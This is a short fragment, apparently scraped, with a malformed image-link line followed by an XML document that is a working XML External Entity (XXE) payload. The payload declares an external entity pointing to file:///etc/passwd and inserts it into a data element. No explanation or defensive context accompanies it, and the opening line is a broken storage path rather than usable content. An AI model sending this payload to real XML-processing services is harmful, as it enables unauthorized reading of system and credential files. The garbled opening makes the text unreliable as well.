 XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<root>
  <data>&xxe;</data>
</root>